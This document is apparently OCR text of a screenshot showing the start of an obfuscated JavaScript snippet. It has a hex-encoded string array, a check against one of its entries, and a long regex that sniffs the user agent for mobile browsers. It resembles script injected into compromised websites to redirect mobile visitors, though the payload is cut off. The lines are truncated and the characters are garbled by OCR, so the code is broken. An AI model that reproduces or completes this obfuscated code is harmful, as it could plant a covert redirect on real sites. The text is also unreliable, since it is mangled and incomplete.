
var _0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|77
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(a
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cl
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-